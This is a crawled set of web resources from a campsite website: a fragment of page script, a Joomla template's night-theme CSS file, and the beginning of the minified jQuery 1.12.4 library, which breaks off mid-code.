[48],null,[98,87,28],\x22RC-AmL1mjbjoKL9mA\x22,null,null,null,null,null,\x220dAFcWeA7i26lWkCQPDDuWFTEFRGyuTFWpt_iHbB5tGOejQGX066pwpuXcxKZ7wU4Y_wVWsDHYRmNub3Y7GiCM__5m8cPCyTHZiQ\x22,1768999602599]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://akrata-beach-camping.gr/templates/jm-education/css/night_version.17.css
body_size: 128
content:
.cf:before,.cf:after{display: table;content: "";line-height: 0}.cf:after{clear: both}body.night{background: #c0c0c0}body.night #jm-allpage{background: #c0c0c0}body.night #jm-top-bar{background: #b3b3b3}body.night #jm-logo-nav{background: #ccc}body.night #jm-header{background: #ccc}body.night #jm-top1{background: #ccc}body.night #jm-top2{background: #ccc}body.night #jm-top3{background: #c2c2c2}body.night #jm-main{background: #c0c0c0}body.night #jm-bottom1{background: #ccc}body.night #jm-bottom2{background: #c0c0c0}body.night #jm-footer-mod{background: #c2c2c2}body.night #jm-allpage .djtabs.default-theme .djtabs-in-border{background: #ccc}body.night #jm-allpage .jm-module.color1-ms{background: #165aa0}body.night #jm-allpage .jm-module.color2-ms{background: #165aa0}body.night #jm-allpage .jm-module.color3-ms{background: #ca0}body.night #jm-allpage .jm-module.color4-ms{background: #007aa3}body.night #jm-allpage .jm-module.color5-ms{background: #ccc}

--- FILE ---
content_type: application/javascript
request_url: https://akrata-beach-camping.gr/media/jui/js/jquery.min.js
body_size: 43973
content:
/*! jQuery v1.12.4-joomla | (c) jQuery Foundation | jquery.org/license */
!function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){var n=[],r=e.document,i=n.slice,o=n.concat,a=n.push,s=n.indexOf,u={},l=u.toString,c=u.hasOwnProperty,f={},d=function(e,t){return new d.fn.init(e,t)},p=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,h=/^-ms-/,g=/-([\da-z])/gi,m=function(e,t){return t.toUpperCase()};function v(e){var t=!!e&&"length"in e&&e.length,n=d.type(e);return"function"!==n&&!d.isWindow(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}d.fn=d.prototype={jquery:"1.12.4",constructor:d,selector:"",length:0,toArray:function(){return i.call(this)},get:function(e){return null!=e?e<0?this[e+this.length]:this[e]:i.call(this)},pushStack:function(e){var t=d.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e){return d.each(this,e)},map:function(e){return this.pushStack(d.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(i.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:a,sort:n.sort,splice:n.splice},d.extend=d.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||d.isFunction(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(i=arguments[s]))for(r in i)e=a[r],n=i[r],"__proto__"!==r&&a!==n&&(l&&n&&(d.isPlainObject(n)||(t=d.isArray(n)))?(t?(t=!1,o=e&&d.isArray(e)?e:[]):o=e&&d.isPlainObject(e)?e:{},a[r]=d.extend(l,o,n)):void 0!==n&&(a[r]=n));return a},d.extend({expando:"jQuery"+("1.12.4"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===d.type(e)},isArray:Array.isArray||function(e){return"array"===d.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){var t=e&&e.toString();return!d.isArray(e)&&t-parseFloat(t)+1>=0},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},isPlainObject:function(e){var t;if(!e||"object"!==d.type(e)||e.nodeType||d.isWindow(e))return!1;try{if(e.constructor&&!c.call(e,"constructor")&&!c.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1}if(!f.ownFirst)for(t in e)return c.call(e,t);for(t in e);return void 0===t||c.call(e,t)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?u[l.call(e)]||"object":typeof e},globalEval:function(t){t&&d.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(h,"ms-").replace(g,m)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t){var n,r=0;if(v(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(p,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(v(Object(e))?d.merge(n,"string"==typeof e?[e]:e):a.call(n,e)),n},inArray:function(e,t,n){var r;if(t){if(s)return s.call(t,e,n);for(r=t.length,n=n?n<0?Math.max(0,r+n):n:0;n<r;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;)e[i++]=t[r++];if(n!=n)for(;void 0!==t[r];)e[i++]=t[r++];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,a=0,s=[];if(v(e))for(r=e.length;a<r;a++)null!=(i=t(e[a],a,n))&&s.push(i);else for(a in e)null!=(i=t(e[a],a,n))&&s.push(i);return o.apply([],s)},guid:1,proxy:function(e,t){var n,r,o;if("string"==typeof t&&(o=e[t],t=e,e=o),d.isFunction(e))return n=i.call(arguments,2),(r=function(){return e.apply(t||this,n.concat(i.call(arguments)))}).guid=e.guid=e.guid||d.guid++,r},now:function(){return+new Date},support:f}),"function"==typeof Symbol&&(d.fn[Symbol.iterator]=n[Symbol.iterator]),d.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){u["[object "+t+"]"]=t.toLowerCase()});var y=function(e){var t,n,r,i,o,a,s,u,l,c,f,d,p,h,g,m,v,y,x,b="sizzle"+1*new Date,w=e.document,T=0,C=0,E=oe(),N=oe(),k=oe(),S=function(e,t){return e===t&&(f=!0),0},A=1<<31,D={}.hasOwnProperty,j=[],L=j.pop,H=j.push,q=j.push,_=j.slice,M=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},F="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",O="[\\x20\\t\\r\\n\\f]",R="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",P="\\["+O+"*("+R+")(?:"+O+"*([*^$|!~]?=)"+O+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+R+"))|)"+O+"*\\]",B=":("+R+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+P+")*)|.*)\\)|)",W=new RegExp(O+"+","g"),I=new RegExp("^"+O+"+|((?:^|[^\\\\])(?:\\\\.)*)"+O+"+$","g"),$=new RegExp("^"+O+"*,"+O+"*"),z=new RegExp("^"+O+"*([>+~]|"+O+")"+O+"*"),X=new RegExp("="+O+"*([^\\]'\"]*?)"+O+"*\\]","g"),U=new RegExp(B),V=new RegExp("^"+R+"$"),Y={ID:new RegExp("^#("+R+")"),CLASS:new RegExp("^\\.("+R+")"),TAG:new RegExp("^("+R+"|[*])"),ATTR:new RegExp("^"+P),PSEUDO:new RegExp("^"+B),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+O+"*(even|odd|(([+-]|)(\\d*)n|)"+O+"*(?:([+-]|)"+O+"*(\\d+)|))"+O+"*\\)|)","i"),bool:new RegExp("^(?:"+F+")$","i"),needsContext:new RegExp("^"+O+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+O+"*((?:-\\d)?\\d*)"+O+"*\\)|)(?=[^-]|$)","i")},J=/^(?:input|select|textarea|button)$/i,G=/^h\d$/i,Q=/^[^{]+\{\s*\[native \w/,K=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Z=/[+~]/,ee=/'|\\/g,te=new RegExp("\\\\([\\da-f]{1,6}"+O+"?|("+O+")|.)","ig"),ne=function(e,t,n){var r="0x"+t-65536;return r!=r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},re=function(){d()};try{q.apply(j=_.call(w.childNodes),w.childNodes),j[w.childNodes.length].nodeType}catch(e){q={apply:j.length?function(e,t){H.apply(e,_.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}function ie(e,t,r,i){var o,s,l,c,f,h,v,y,T=t&&t.ownerDocument,C=t?t.nodeType:9;if(r=r||[],"string"!=typeof e||!e||1!==C&&9!==C&&11!==C)return r;if(!i&&((t?t.ownerDocument||t:w)!==p&&d(t),t=t||p,g)){if(11!==C&&(h=K.exec(e)))if(o=h[1]){if(9===C){if(!(l=t.getElementById(o)))return r;if(l.id===o)return r.push(l),r}else if(T&&(l=T.getElementById(o))&&x(t,l)&&l.id===o)return r.push(l),r}else{if(h[2])return q.apply(r,t.getElementsByTagName(e)),r;if((o=h[3])&&n.getElementsByClassName&&t.getElementsByClassName)return q.apply(r,t.getElementsByClassName(o)),r}if(n.qsa&&!k[e+" "]&&(!m||!m.test(e))){if(1!==C)T=t,y=e;else if("object"!==t.nodeName.toLowerCase()){for((c=t.getAttribute("id"))?c=c.replace(ee,"\\$&"):t.setAttribute("id",c=b),s=(v=a(e)).length,f=V.test(c)?"#"+c:"[id='"+c+"']";s--;)v[s]=f+" "+ge(v[s]);y=v.join(","),T=Z.test(e)&&pe(t.parentNode)||t}if(y)try{return q.apply(r,T.querySelectorAll(y)),r}catch(e){}finally{c===b&&t.removeAttribute("id")}}}return u(e.replace(I,"$1"),t,r,i)}function oe(){var e=[];return function t(n,i){return e.push(n+" ")>r.cacheLength&&delete t[e.shift()],t[n+" "]=i}}function ae(e){return e[b]=!0,e}function se(e){var t=p.createElement("div");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function ue(e,t){for(var n=e.split("|"),i=n.length;i--;)r.attrHandle[n[i]]=t}function le(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||A)-(~e.sourceIndex||A);if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function ce(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function fe(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function de(e){return ae(function(t){return t=+t,ae(function(n,r){for(var i,o=e([],n.length,t),a=o.length;a--;)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function pe(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in n=ie.support={},o=ie.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},d=ie.setDocument=function(e){var t,i,a=e?e.ownerDocument||e:w;return a!==p&&9===a.nodeType&&a.documentElement?(h=(p=a).documentElement,g=!o(p),(i=p.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",re,!1):i.attachEvent&&i.attachEvent("onunload",re)),n.attributes=se(function(e){return e.className="i",!e.getAttribute("className")}),n.getElementsByTagName=se(function(e){return e.appendChild(p.createComment("")),!e.getElementsByTagName("*").length}),n.getElementsByClassName=Q.test(p.getElementsByClassName),n.getById=se(function(e){return h.appendChild(e).id=b,!p.getElementsByName||!p.getElementsByName(b).length}),n.getById?(r.find.ID=function(e,t){if(void 0!==t.getElementById&&g){var n=t.getElementById(e);return n?[n]:[]}},r.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}}):(delete r.find.ID,r.filter.ID=function(e){var t=e.replace(te,ne);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}}),r.find.TAG=n.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[i++];)1===n.nodeType&&r.push(n);return r}return o},r.find.CLASS=n.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&g)return t.getElementsByClassName(e)},v=[],m=[],(n.qsa=Q.test(p.querySelectorAll))&&(se(function(e){h.appendChild(e).innerHTML="<a id='"+b+"'></a><select id='"+b+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&m.push("[*^$]="+O+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||m.push("\\["+O+"*(?:value|"+F+")"),e.querySelectorAll("[id~="+b+"-]").length||m.push("~="),e.querySelectorAll(":checked").length||m.push(":checked"),e.querySelectorAll("a#"+b+"+*").length||m.push(".#.+[+~]")}),se(function(e){var t=p.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&m.push("name"+O+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||m.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),m.push(",.*:")})),(n.matchesSelector=Q.test(y=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&se(function(e){n.disconnectedMatch=y.call(e,"div"),y.call(e,"[s!='']:x"),v.push("!=",B)}),m=m.length&&new RegExp(m.join("|")),v=v.length&&new RegExp(v.join("|")),t=Q.test(h.compareDocumentPosition),x=t||Q.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},S=t?function(e,t){if(e===t)return f=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===r?e===p||e.ownerDocument===w&&x(w,e)?-1:t===p||t.ownerDocument===w&&x(w,t)?1:c?M(c,e)-M(c,t):0:4&r?-1:1)}:function(e,t){if(e===t)return f=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e===p?-1:t===p?1:i?-1:o?1:c?M(c,e)-M(c,t):0;if(i===o)return le(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)s.unshift(n);for(;a[r]===s[r];)r++;return r?le(a[r],s[r]):a[r]===w?-1:s[r]===w?1:0},p):p},ie.matches=function(e,t){return ie(e,null,null,t)},ie.matchesSelector=function(e,t){if((e.ownerDocument||e)!==p&&d(e),t=t.replace(X,"='$1']"),n.matchesSelector&&g&&!k[t+" "]&&(!v||!v.test(t))&&(!m||!m.test(t)))try{var r=y.call(e,t);if(r||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){}return ie(t,p,null,[e]).length>0},ie.contains=function(e,t){return(e.ownerDocument||e)!==p&&d(e),x(e,t)},ie.attr=function(e,t){(e.ownerDocument||e)!==p&&d(e);var i=r.attrHandle[t.toLowerCase()],o=i&&D.call(r.attrHandle,t.toLowerCase())?i(e,t,!g):void 0;return void 0!==o?o:n.attributes||!g?e.getAttribute(t):(o=e.getAttributeNode(t))&&o.specified?o.value:null},ie.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ie.uniqueSort=function(e){var t,r=[],i=0,o=0;if(f=!n.detectDuplicates,c=!n.sortStable&&e.slice(0),e.sort(S),f){for(;t=e[o++];)t===e[o]&&(i=r.push(o));for(;i--;)e.splice(r[i],1)}return c=null,e},i=ie.getText=function(e){var t,n="",r=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=i(e)}else if(3===o||4===o)return e.nodeValue}else for(;t=e[r++];)n+=i(t);return n},(r=ie.selectors={cacheLength:50,createPseudo:ae,match:Y,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||ie.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&ie.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return Y.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&U.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=E[e+" "];return t||(t=new RegExp("(^|"+O+")"+e+"("+O+"|$)"))&&E(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=ie.attr(r,e);return null==i?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i.replace(W," ")+" ").indexOf(n)>-1:"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,f,d,p,h,g=o!==a?"nextSibling":"previousSibling",m=t.parentNode,v=s&&t.nodeName.toLowerCase(),y=!u&&!s,x=!1;if(m){if(o){for(;g;){for(d=t;d=d[g];)if(s?d.nodeName.toLowerCase()===v:1===d.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?m.firstChild:m.lastChild],a&&y){for(x=(p=(l=(c=(f=(d=m)[b]||(d[b]={}))[d.uniqueID]||(f[d.uniqueID]={}))[e]||[])[0]===T&&l[1])&&l[2],d=p&&m.childNodes[p];d=++p&&d&&d[g]||(x=p=0)||h.pop();)if(1===d.nodeType&&++x&&d===t){c[e]=[T,p,x];break}}else if(y&&(x=p=(l=(c=(f=(d=t)[b]||(d[b]={}))[d.uniqueID]||(f[d.uniqueID]={}))[e]||[])[0]===T&&l[1]),!1===x)for(;(d=++p&&d&&d[g]||(x=p=0)||h.pop())&&((s?d.nodeName.toLowerCase()!==v:1!==d.nodeType)||!++x||(y&&((c=(f=d[b]||(d[b]={}))[d.uniqueID]||(f[d.uniqueID]={}))[e]=[T,x]),d!==t)););return(x-=i)===r||x%r==0&&x/r>=0}}},PSEUDO:function(e,t){var n,i=r.pseudos[e]||r.setFilters[e.toLowerCase()]||ie.error("unsupported pseudo: "+e);return i[b]?i(t):i.length>1?(n=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?ae(function(e,n){for(var r,o=i(e,t),a=o.length;a--;)e[r=M(e,o[a])]=!(n[r]=o[a])}):function(e){return i(e,0,n)}):i}},pseudos:{not:ae(function(e){var t=[],n=[],r=s(e.replace(I,"$1"));return r[b]?ae(function(e,t,n,i){for(var o,a=r(e,null,i,[]),s=e.length;s--;)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),t[0]=null,!n.pop()}}),has:ae(function(e){return function(t){return ie(e,t).length>0}}),contains:ae(function(e){return e=e.replace(te,ne),function(t){return(t.textContent||t.innerText||i(t)).indexOf(e)>-1}}),lang:ae(function(e){return V.test(e||"")||ie.error("unsupported lang: "+e),e=e.replace(te,ne).toLowerCase(),function(t){var n;do{if(n=g?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===p.activeElement&&(!p.hasFocus||p.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return G.test(e.nodeName)},input:function(e){return J.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:de(function(){return[0]}),last:de(function(e,t){return[t-1]}),eq:de(function(e,t,n){return[n<0?n+t:n]}),even:de(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:de(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:de(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:de(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=r.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=ce(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=fe(t);function he(){}function ge(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function me(e,t,n){var r=t.dir,i=n&&"parentNode"===r,o=C++;return t.first?function(t,n,o){for(;t=t[r];)if(1===t.nodeType||i)return e(t,n,o)}:function(t,n,a){var s,u,l,c=[T,o];if(a){for(;t=t[r];)if((1===t.nodeType||i)&&e(t,n,a))return!0}else for(;t=t[r];)if(1===t.nodeType||i){if((s=(u=(l=t[b]||(t[b]={}))[t.uniqueID]||(l[t.uniqueID]={}))[r])&&s[0]===T&&s[1]===o)return c[2]=s[2];if(u[r]=c,c[2]=e(t,n,a))return!0}}}function ve(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function ye(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function xe(e,t,n,r,i,o){return r&&!r[b]&&(r=xe(r)),i&&!i[b]&&(i=xe(i,o)),ae(function(o,a,s,u){var l,c,f,d=[],p=[],h=a.length,g=o||function(e,t,n){for(var r=0,i=t.length;r<i;r++)ie(e,t[r],n);return n}(t||"*",s.nodeType?[s]:s,[]),m=!e||!o&&t?g:ye(g,d,e,s,u),v=n?i||(o?e:h||r)?[]:a:m;if(n&&n(m,v,s,u),r)for(l=ye(v,p),r(l,[],s,u),c=l.length;c--;)(f=l[c])&&(v[p[c]]=!(m[p[c]]=f));if(o){if(i||e){if(i){for(l=[],c=v.length;c--;)(f=v[c])&&l.push(m[c]=f);i(null,v=[],l,u)}for(c=v.length;c--;)(f=v[c])&&(l=i?M(o,f):d[c])>-1&&(o[l]=!(a[l]=f))}}else v=ye(v===a?v.splice(h,v.length):v),i?i(null,a,v,u):q.apply(a,v)})}function be(e){for(var t,n,i,o=e.length,a=r.relative[e[0].type],s=a||r.relative[" "],u=a?1:0,c=me(function(e){return e===t},s,!0),f=me(function(e){return M(t,e)>-1},s,!0),d=[function(e,n,r){var i=!a&&(r||n!==l)||((t=n).nodeType?c(e,n,r):f(e,n,r));return t=null,i}];u<o;u++)if(n=r.relative[e[u].type])d=[me(ve(d),n)];else{if((n=r.filter[e[u].type].apply(null,e[u].matches))[b]){for(i=++u;i<o&&!r.relative[e[i].type];i++);return xe(u>1&&ve(d),u>1&&ge(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace(I,"$1"),n,u<i&&be(e.slice(u,i)),i<o&&be(e=e.slice(i)),i<o&&ge(e))}d.push(n)}return ve(d)}return he.prototype=r.filters=r.pseudos,r.setFilters=new he,a=ie.tokenize=function(e,t){var n,i,o,a,s,u,l,c=N[e+" "];if(c)return t?0:c.slice(0);for(s=e,u=[],l=r.preFilter;s;){for(a in n&&!(i=$.exec(s))||(i&&(s=s.slice(i[0].length)||s),u.push(o=[])),n=!1,(i=z.exec(s))&&(n=i.shift(),o.push({value:n,type:i[0].replace(I," ")}),s=s.slice(n.length)),r.filter)!(i=Y[a].exec(s))||l[a]&&!(i=l[a](i))||(n=i.shift(),o.push({value:n,type:a,matches:i}),s=s.slice(n.length));if(!n)break}return t?s.length:s?ie.error(e):N(e,u).slice(0)},s=ie.compile=function(e,t){var n,i=[],o=[],s=k[e+" "];if(!s){for(t||(t=a(e)),n=t.length;n--;)(s=be(t[n]))[b]?i.push(s):o.push(s);(s=k(e,function(e,t){var n=t.length>0,i=e.length>0,o=function(o,a,s,u,c){var f,h,m,v=0,y="0",x=o&&[],b=[],w=l,C=o||i&&r.find.TAG("*",c),E=T+=null==w?1:Math.random()||.1,N=C.length;for(c&&(l=a===p||a||c);y!==N&&null!=(f=C[y]);y++){if(i&&f){for(h=0,a||f.ownerDocument===p||(d(f),s=!g);m=e[h++];)if(m(f,a||p,s)){u.push(f);break}c&&(T=E)}n&&((f=!m&&f)&&v--,o&&x.push(f))}if(v+=y,n&&y!==v){for(h=0;m=t[h++];)m(x,b,a,s);if(o){if(v>0)for(;y--;)x[y]||b[y]||(b[y]=L.call(u));b=ye(b)}q.apply(u,b),c&&!o&&b.length>0&&v+t.length>1&&ie.uniqueSort(u)}return c&&(T=E,l=w),x};return n?ae(o):o}(o,i))).selector=e}return s},u=ie.select=function(e,t,i,o){var u,l,c,f,d,p="function"==typeof e&&e,h=!o&&a(e=p.selector||e);if(i=i||[],1===h.length){if((l=h[0]=h[0].slice(0)).length>2&&"ID"===(c=l[0]).type&&n.getById&&9===t.nodeType&&g&&r.relative[l[1].type]){if(!(t=(r.find.ID(c.matches[0].replace(te,ne),t)||[])[0]))return i;p&&(t=t.parentNode),e=e.slice(l.shift().value.length)}for(u=Y.needsContext.test(e)?0:l.length;u--&&(c=l[u],!r.relative[f=c.type]);)if((d=r.find[f])&&(o=d(c.matches[0].replace(te,ne),Z.test(l[0].type)&&pe(t.parentNode)||t))){if(l.splice(u,1),!(e=o.length&&ge(l)))return q.apply(i,o),i;break}}return(p||s(e,h))(o,t,!g,i,!t||Z.test(e)&&pe(t.parentNode)||t),i},n.sortStable=b.split("").sort(S).join("")===b,n.detectDuplicates=!!f,d(),n.sortDetached=se(function(e){return 1&e.compareDocumentPosition(p.createElement("div"))}),se(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||ue("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),n.attributes&&se(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||ue("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),se(function(e){return null==e.getAttribute("disabled")})||ue(F,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),ie}(e);d.find=y,d.expr=y.selectors,d.expr[":"]=d.expr.pseudos,d.uniqueSort=d.unique=y.uniqueSort,d.text=y.getText,d.isXMLDoc=y.isXML,d.contains=y.contains;var x=function(e,t,n){for(var r=[],i=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(i&&d(e).is(n))break;r.push(e)}return r},b=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},w=d.expr.match.needsContext,T=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,C=/^.[^:#\[\.,]*$/;function E(e,t,n){if(d.isFunction(t))return d.grep(e,function(e,r){return!!t.call(e,r,e)!==n});if(t.nodeType)return d.grep(e,function(e){return e===t!==n});if("string"==typeof t){if(C.test(t))return d.filter(t,e,n);t=d.filter(t,e)}return d.grep(e,function(e){return d.inArray(e,t)>-1!==n})}d.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?d.find.matchesSelector(r,e)?[r]:[]:d.find.matches(e,d.grep(t,function(e){return 1===e.nodeType}))},d.fn.extend({find:function(e){var t,n=[],r=this,i=r.length;if("string"!=typeof e)return this.pushStack(d(e).filter(function(){for(t=0;t<i;t++)if(d.contains(r[t],this))return!0}));for(t=0;t<i;t++)d.find(e,r[t],n);return(n=this.pushStack(i>1?d.unique(n):n)).selector=this.selector?this.selector+" "+e:e,n},filter:function(e){return 